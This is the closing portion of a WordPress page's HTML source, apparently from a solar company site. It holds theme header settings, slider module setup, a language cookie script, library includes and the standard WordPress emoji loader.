"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:3"],"top_center":[],"top_right":["search:1","socials:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":5932};</script>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://getsolar.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script src="https://getsolar.al/wp-content/themes/Impreza/js/us.core.min.js?ver=8.11" id="us-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getsolar.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getsolar.al/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
